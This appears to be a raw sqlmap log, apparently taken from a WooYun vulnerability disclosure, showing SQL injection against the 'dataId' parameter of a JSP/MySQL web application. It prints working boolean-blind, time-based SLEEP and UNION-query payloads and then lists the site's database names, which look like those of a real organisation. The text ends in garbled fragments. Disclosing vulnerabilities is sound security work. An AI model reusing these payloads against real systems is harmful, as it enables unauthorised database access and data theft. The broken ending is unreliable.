 [23:16:26] [INFO] testing connection to the target URL
[23:16:29] [DEBUG] declared web page charset 'gb2312'
[23:16:29] [DEBUG] heuristically checking if the target is protected by some kin
d of WAF/IPS/IDS
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: dataId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1&dataId=3595 AND 3501=3501
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=1&dataId=3595 AND (SELECT * FROM (SELECT(SLEEP(5)))INIR)
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE
PTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns (custom)
Payload: cid=1&dataId=-1766 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x7176766b71,0x7763677745655253436a,0x7176787171),NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:16:30] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:16:30] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[23:16:30] [INFO] fetching database names
[23:16:30] [PAYLOAD] MzU5NQ==
[23:16:31] [INFO] the SQL query used returns 6 entries
[23:16:31] [INFO] starting 5 threads
[23:16:31] [DEBUG] performed 0 queries in 0.02 seconds
available databases [6]:
[*] cxqybak
[*] hnkjwdb_old
[*] hnsti_cn_db
y th
及
数:
www.wooyun.org